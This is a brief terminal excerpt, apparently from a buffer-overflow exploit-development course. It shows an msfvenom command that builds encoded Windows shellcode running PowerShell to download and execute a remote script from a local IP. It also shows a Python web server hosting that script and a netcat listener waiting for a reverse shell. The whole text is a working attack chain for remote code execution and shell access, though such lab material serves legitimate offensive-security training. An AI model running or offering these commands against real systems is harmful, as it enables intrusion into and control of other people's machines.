 /home/s4vitar/Desktop/s4vitar/Academia/BOF ✔ msfvenom -p windows/exec CMD="powershell IEX(New-Object Net.WebClient).downloadString('http://192.168.111.45/PS.ps1')" --pl
atform windows -a x86 -f c -e x86/shikata_ga_nai -b '\x00\x0a\x0d' EXITFUNC=thread
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...